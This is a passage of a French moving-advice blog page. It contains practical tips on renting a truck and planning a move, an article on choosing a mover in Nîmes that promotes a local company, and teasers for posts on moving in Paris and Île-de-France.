<p>Trouver un camion en location est une option appréciée pour les particuliers qui souhaitent économiser sur les frais de déménagement. Ce choix reste cependant lié à certaines contraintes qu’il est important de prendre en compte.</p>



<ul class="wp-block-list"><li>La conduite d’un camion qui ne vous appartient pas reste délicate, surtout que les contrats des agences de location peuvent être pleins de spécificités. Les rayures éventuelles ou les plus petits chocs peuvent entraîner des dépenses importantes ;</li><li>Si vous n’êtes pas habitué à conduire ces poids lourds, cela peut engendrer un stress naturel.</li></ul>



<h2 class="wp-block-heading"><a></a><strong>Quelques conseils pour le déménagement</strong></h2>



<p>Pour l’organisation du déménagement de manière générale, il est préférable de s’y prendre environ 3 mois avant, pour se donner le temps d’organiser convenablement votre déménagement. Si vous escomptez vous faire aider par des amis, ce sera le moment de les prévenir et de définir clairement ce que la contribution des uns et des autres pourra être.</p>



<h3 class="wp-block-heading"><a></a><strong>La bonne date pour faire ses cartons</strong></h3>



<p>Pour les particuliers qui choisissent de contacter un professionnel, les cartons à utiliser sont le plus souvent fournis. À environ 8 semaines de la date prévue, il sera judicieux de commencer à définir les préparatifs. Trouvez la bonne taille de cartons en évitant les cartons trop volumineux, et organisez le rangement de manière méthodique. Il est ainsi recommandé de procéder une pièce après l’autre et de marquer convenablement les cartons, afin de ne pas se perdre. Les objets les plus lourds sont à disposer en dessous, avec les pièces et objets les plus légers au-dessus.</p>



<p>Les rangements commencent par les accessoires et les affaires qui ne servent pas sur une base régulière. Il s’agit notamment des objets de décoration, des accessoires de jardin, des lustres, des rideaux, et autres éléments similaires. La meilleure attitude sera de conserver juste le strict nécessaire hors des cartons.</p>



<p>Pour les locataires qui vont quitter un logement, les différentes vérifications à effectuer sur l’état de la maison peuvent se faire quelques semaines en avance. Cela vous laissera le temps de réaliser tous les <a href="https://blogmaison.net/category/construction/travaux/">travaux</a> de bricolage qui s’imposent afin de pouvoir conserver votre caution.</p>



<h3 class="wp-block-heading"><a></a><strong>La question des papiers</strong></h3>



<p>Les différentes mesures administratives à réaliser concernant la résiliation des abonnements, le changement des assurances et autres formalités sont à prendre en charge au minimum 4 semaines avant le jour J. cela vous permettra de ne rien oublier et de réduire le stress qui peut monter lorsque la date est imminente.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/" data-a2a-title="Quels défis pour trouver le bon véhicule et organiser son déménagement ?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fquels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement%2F&amp;linkname=Quels%20d%C3%A9fis%20pour%20trouver%20le%20bon%20v%C3%A9hicule%20et%20organiser%20son%20d%C3%A9m%C3%A9nagement%20%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fquels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement%2F&amp;linkname=Quels%20d%C3%A9fis%20pour%20trouver%20le%20bon%20v%C3%A9hicule%20et%20organiser%20son%20d%C3%A9m%C3%A9nagement%20%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fquels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement%2F&amp;linkname=Quels%20d%C3%A9fis%20pour%20trouver%20le%20bon%20v%C3%A9hicule%20et%20organiser%20son%20d%C3%A9m%C3%A9nagement%20%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

							
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/&amp;t=Quels défis pour trouver le bon véhicule et organiser son déménagement ?"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/&amp;text=Quels défis pour trouver le bon véhicule et organiser son déménagement ?"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2022/06/lecieldenimes.fr_Quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement.jpg&amp;description=Quels défis pour trouver le bon véhicule et organiser son déménagement ?"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/&amp;title=Quels défis pour trouver le bon véhicule et organiser son déménagement ?"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-2109" class="layout_a post-2109 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/" title="Déménagement à Nîmes : comment trouver le bon déménageur">Déménagement à Nîmes : comment trouver le bon déménageur</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">novembre 30, 2021</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/" title="Déménagement à Nîmes : comment trouver le bon déménageur">
		<img width="1070" height="713" src="https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur-1070x713.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="Déménagement à Nîmes _ comment trouver le bon déménageur" decoding="async" loading="lazy" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur-1070x713.jpg 1070w, https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur-300x200.jpg 300w, https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur-768x512.jpg 768w, https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur-1024x682.jpg 1024w, https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur-730x486.jpg 730w, https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur.jpg 1280w" sizes="(max-width: 1070px) 100vw, 1070px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										<p>Décision prise, vous allez prochainement poser vos valises dans la splendide ville de Nîmes. Chaque année, la métropole nîmoise séduit un nombre croissant de Français en raison de son histoire, de son dynamisme et du cadre de vie qu’elle propose. À ce sujet, Nîmes a été classée <em>&#8211; en 2021 &#8211;</em> dans le TOP 50 des villes et villages où il fait bon vivre par le Journal du dimanche. Face à la multitude d’entreprises de déménagement présentes sur Internet ou dans l’annuaire, comment réussir à choisir le bon déménageur ? Quelles étapes suivre ?</p>
<p>En collaboration avec ABD Déménagement, déménageur local et indépendant, notre équipe vous aide à choisir le parfait déménageur grâce à une série de conseils.</p>
<h2><strong>1. Opter pour un déménageur ou un transporteur ?</strong></h2>
<p>En premier lieu, vous devez impérativement valider le type de prestation que vous souhaitez. Est-ce qu’un transporteur répondra pleinement à votre demande ou la prestation d’un déménageur professionnel est plus en adéquation avec vos attentes ?</p>
<p>Dans l’optique de vous aider à définir ce besoin, notre équipe vous présente les deux professions ci-dessous. Comme sa qualification l’indique, un transporteur est en charge du transport et de la livraison de marchandises à une adresse donnée. En se basant sur ces propos, le transporteur n’est pas réellement habilité à réaliser votre déménagement dans la ville de Nîmes.</p>
<p>A contrario, un déménageur bénéficie d’une formation spécifique, d’une expertise métier ainsi que du matériel adéquat pour emballer, protéger, déplacer et transporter tous vos biens personnels <em>(vêtements, mobilier, objets de décoration, matelas, etc.)</em>. De plus, ce professionnel du déménagement est également assuré pour la prestation réalisée. Également appelé garantie dommage, cette assurance couvre tous les risques encourus par votre mobilier <em>&#8211; selon sa valeur déclarée &#8211;</em> pendant toute la durée du déménagement. Le déménageur vous fera préalablement remplir une déclaration de valeur définissant la valeur de votre mobilier.</p>
<p>ABD Déménagement inclut systématiquement cette garantie à l’ensemble des déménagements de ses clients. De plus, le plafond de couverture varie selon le volume à déménager. Plus il y a de m3, plus la couverture est importante. Un aspect à ne pas négliger lors de la recherche de votre déménageur, critère qui fait également preuve du professionnalisme de l’entreprise.</p>
<h2><strong>2. Préciser les caractéristiques de son projet de déménagement</strong></h2>
<p>Seconde étape, il convient de définir avec exactitude les contours du déménagement à venir. Tout d’abord, le volume à déménager <em>&#8211; exprimé en m3 &#8211;</em> est le premier élément à prendre en compte dans votre projet. Il permettra également au déménageur de connaître la charge de travail à effectuer.</p>
<p>Ensuite, un déménageur professionnel vous proposera différentes formules. Chez ABD Déménagement, <a href="https://www.abd-demenagement.fr/demenagement/demenageur-nimes/">artisan déménageur à Nîmes</a> et Lunel depuis 1983, quatre formules sont à votre disposition. Allant de la manutention et du transport jusqu’à la préparation complète de votre déménagement, retrouvez ci-dessous le détail des formules de la société ABD :</p>
<ul>
<li>Eco : transport, manutention et montage-démontage du mobilier,</li>
<li>Standard : transport, manutention, montage-démontage du mobilier et emballage de votre mobilier fragile,</li>
<li>Luxe : transport, manutention, montage-démontage du mobilier et emballage de tous vos biens personnels,</li>
<li>Eco+ : transport et manutention.</li>
</ul>
<p>Également, en fonction de la distance à parcourir jusqu’à votre nouveau logement, l’entreprise de déménagement est à même de vous suggérer une alternative au déménagement <em>« spécial »</em>. Il s’agit du déménagement dit organisé qui vous permet de bénéficier d’une prestation à un tarif plus avantageux. En détail, cela peut se passer de deux manières différentes :</p>
<ul>
<li>Le déménageur mène à bien le déménagement d’un autre client à l’aller ou au retour,</li>
<li>Ou vous acceptez de partager l’espace disponible à l’intérieur du camion de déménagement avec un autre client.</li>
</ul>
<p>Généralement, la réduction appliquée lors de déménagements organisés est très intéressante au point de se laisser tenter.</p>
<p>Enfin, le dernier point de cette deuxième partie est le budget. Naturellement, le coût de votre déménagement sera conditionné par le volume total de biens à transporter, la formule retenue, la distance entre vos deux logements, mais également par les caractéristiques de votre habitat actuel. C’est-à-dire que divers éléments peuvent engendrer un surcoût comme :</p>
<ul>
<li>Location d’un monte-meuble motorisé,</li>
<li>Transbordement / portage supplémentaire du fait d’une rue trop étroite pour le passage des camions de déménagement,</li>
<li></li>
</ul>
<h2><strong>3. Initier la recherche d’entreprises de déménagement</strong></h2>
<p>Par la suite, vous devez vous lancer dans la recherche de plusieurs prestataires en déménagement. Notre équipe vous conseille d’en retenir au moins trois afin d’avoir un avis final objectif. Pour trouver une société de déménagement qualifiée, plusieurs moyens s’offrent ainsi à vous.</p>
<h3><strong>Le bouche-à-oreille</strong></h3>
<p>Méthode incontournable, le bouche-à-oreille vous permettra éventuellement de trouver un professionnel du déménagement avec des références et au meilleur prix.</p>
<h3><strong>Le contact par téléphone</strong></h3>
<p>Également, vous pouvez bien entendu décrocher votre téléphone et contacter les artisans déménageurs locaux. Implantés sur la région depuis des années, ils connaissent parfaitement le secteur et les particularités de la ville de Nîmes. Par conséquent, ils seront de bons conseils et vous proposeront sans doute un tarif compétitif. Les réseaux nationaux d’entreprises de déménagement sont tout aussi efficaces, or fonctionnant en franchises, la qualité de services est susceptible de varier d’un partenaire à l’autre. Méfiance donc !</p>
<h3><strong>La recherche sur Internet</strong></h3>
<p>Étape inévitable, la recherche sur les moteurs de recherche est aussi une solution viable pour trouver la perle rare. En tapant <em>« déménageur Nîmes »</em>, vous tomberez à coup sûr sur des artisans déménageurs locaux comme ABD Déménagement et bien d’autres.</p>
<p>De cette façon, vous consulterez leur site Internet et découvrirez les services proposés. Vous lirez également les avis et témoignages des clients de l’entreprise.</p>
<p>Après avoir constitué de votre liste de déménageurs sérieux, vous pouvez à présent les contacter pour convenir d’un rendez-vous à votre domicile pour une visite technique.</p>
<h2><strong>4. Rencontrer plusieurs déménageurs professionnels</strong></h2>
<p>Rendez-vous pris, les déménageurs contactés viendront à votre rencontre. Cette visite sur place leur permettra non seulement de faire votre connaissance, mais également d’estimer au plus juste les points suivants relatifs à votre déménagement :</p>
<ul>
<li>Le volume total des biens à déménager <em>(en m3)</em>,</li>
<li>La nécessité de démonter votre mobilier</li>
<li>Les conditions d’accès à votre logement <em>(étage, ascenseur, etc.)</em>,</li>
<li>La formule de déménagement envisagée,</li>
<li>Les garanties proposées en adéquation avec votre projet,</li>
<li></li>
</ul>
<p>Par la suite, ces derniers vous transmettront par courrier ou par e-mail leur proposition commerciale.</p>
<p>Dans l’éventualité où un déménageur ne souhaite pas se déplacer et vous communique un tarif par téléphone, n’hésitez pas à lui demander de se justifier. Si ses arguments ne sont pas valables selon vous, rayez ce déménageur de votre liste. Les éléments évoqués précédemment sont difficiles à évaluer à distance.</p>
<h2><strong>5. Comparer les devis reçus</strong></h2>
<p>Ultime étape de la recherche du déménageur idéal, c’est la comparaison des devis reçus. Ainsi, vous pourrez ainsi confronter les différentes propositions et sélectionner celle qui est le plus proche de vos besoins réels : services proposés, budget, date de réalisation, etc.</p>
<p>Une fois le choix effectué, vous peaufinerez les derniers détails avec le déménageur. De plus, ce dernier vous prodiguera une série de conseils pour préparer votre <a href="https://www.lecieldenimes.fr/category/demenagement/">déménagement</a> dans les meilleures conditions.</p>
<p>À la lecture de cet article, nous espérons vous avoir été d’une aide précieuse dans la recherche d’un déménageur compétent. Nous vous invitons à poser vos questions en commentaire de cet article, nous y répondrons dans les meilleurs délais.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/" data-a2a-title="Déménagement à Nîmes : comment trouver le bon déménageur"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-a-nimes-comment-trouver-le-bon-demenageur%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20%C3%A0%20N%C3%AEmes%20%3A%20comment%20trouver%20le%20bon%20d%C3%A9m%C3%A9nageur" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-a-nimes-comment-trouver-le-bon-demenageur%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20%C3%A0%20N%C3%AEmes%20%3A%20comment%20trouver%20le%20bon%20d%C3%A9m%C3%A9nageur" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-a-nimes-comment-trouver-le-bon-demenageur%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20%C3%A0%20N%C3%AEmes%20%3A%20comment%20trouver%20le%20bon%20d%C3%A9m%C3%A9nageur" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

							
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/&amp;t=Déménagement à Nîmes : comment trouver le bon déménageur"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/&amp;text=Déménagement à Nîmes : comment trouver le bon déménageur"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2021/11/Déménagement-à-Nîmes-_-comment-trouver-le-bon-déménageur.jpg&amp;description=Déménagement à Nîmes : comment trouver le bon déménageur"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/demenagement-a-nimes-comment-trouver-le-bon-demenageur/&amp;title=Déménagement à Nîmes : comment trouver le bon déménageur"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-1825" class="layout_a post-1825 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/" title="Déménagement Paris : avez-vous besoin d’un déménageur Paris ?">Déménagement Paris : avez-vous besoin d’un déménageur Paris ?</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">juin 23, 2021</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/" title="Déménagement Paris : avez-vous besoin d’un déménageur Paris ?">
		<img width="1070" height="713" src="https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-1070x713.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="A la recherche d’un déménageur à Paris ?" decoding="async" loading="lazy" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-1070x713.jpg 1070w, https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-300x200.jpg 300w, https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-768x512.jpg 768w, https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-1024x682.jpg 1024w, https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-730x486.jpg 730w, https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-e1624431889452.jpg 640w" sizes="(max-width: 1070px) 100vw, 1070px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										<p>Un projet de déménagement prévu pour bientôt ? Si vous avez encore du temps pour la préparation, il est plus judicieux de bien réfléchir sur comment vous allez procéder. Déménager est l’un des moments les plus stressants que l’on doit savoir gérer.Une mauvaise gestion peut amener au désordre total et à bien d’autres problèmes. Mais la question qui se pose est : avez-vous besoin d’une agence de déménagement à Paris ? Découvrez les avantages. <a href="https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/#more-1825" class="more-link">Lire la suite</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/" data-a2a-title="Déménagement Paris : avez-vous besoin d’un déménageur Paris ?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-paris-avez-vous-besoin-dun-demenageur-paris%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20Paris%20%3A%20avez-vous%20besoin%20d%E2%80%99un%20d%C3%A9m%C3%A9nageur%20Paris%20%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-paris-avez-vous-besoin-dun-demenageur-paris%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20Paris%20%3A%20avez-vous%20besoin%20d%E2%80%99un%20d%C3%A9m%C3%A9nageur%20Paris%20%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-paris-avez-vous-besoin-dun-demenageur-paris%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20Paris%20%3A%20avez-vous%20besoin%20d%E2%80%99un%20d%C3%A9m%C3%A9nageur%20Paris%20%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

									<div class="meta-item">
					<a href="https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/" class="read_more_button"><i class="icon-arrow-right"></i>Lire la suite</a>
				</div>
					
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/&amp;t=Déménagement Paris : avez-vous besoin d’un déménageur Paris ?"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/&amp;text=Déménagement Paris : avez-vous besoin d’un déménageur Paris ?"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2021/06/Déménagement-Paris-e1624431889452.jpg&amp;description=Déménagement Paris : avez-vous besoin d’un déménageur Paris ?"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/demenagement-paris-avez-vous-besoin-dun-demenageur-paris/&amp;title=Déménagement Paris : avez-vous besoin d’un déménageur Paris ?"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-1820" class="layout_a post-1820 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/" title="Déménagement en Île-de-France : doit-on travailler avec une entreprise ?">Déménagement en Île-de-France : doit-on travailler avec une entreprise ?</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">juin 21, 2021</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/" title="Déménagement en Île-de-France : doit-on travailler avec une entreprise ?">
		<img width="509" height="339" src="https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france.jpg 509w, https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france-300x200.jpg 300w" sizes="(max-width: 509px) 100vw, 509px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										<p>Particuliers comme professionnels sont libres de procéder seul à leur déménagement ou de le confier à une entreprise. C’est cependant cette seconde solution qui est vivement conseillée afin de déménager sereinement. Pourquoi confier son déménagement en Île-de-France à une société spécialisée et vers quel professionnel se tourner ?  <a href="https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/#more-1820" class="more-link">Lire la suite</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/" data-a2a-title="Déménagement en Île-de-France : doit-on travailler avec une entreprise ?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20en%20%C3%8Ele-de-France%20%3A%20doit-on%20travailler%20avec%20une%20entreprise%20%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20en%20%C3%8Ele-de-France%20%3A%20doit-on%20travailler%20avec%20une%20entreprise%20%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fdemenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise%2F&amp;linkname=D%C3%A9m%C3%A9nagement%20en%20%C3%8Ele-de-France%20%3A%20doit-on%20travailler%20avec%20une%20entreprise%20%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

									<div class="meta-item">
					<a href="https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/" class="read_more_button"><i class="icon-arrow-right"></i>Lire la suite</a>
				</div>
					
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/&amp;t=Déménagement en Île-de-France : doit-on travailler avec une entreprise ?"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/&amp;text=Déménagement en Île-de-France : doit-on travailler avec une entreprise ?"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france.jpg&amp;description=Déménagement en Île-de-France : doit-on travailler avec une entreprise ?"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" 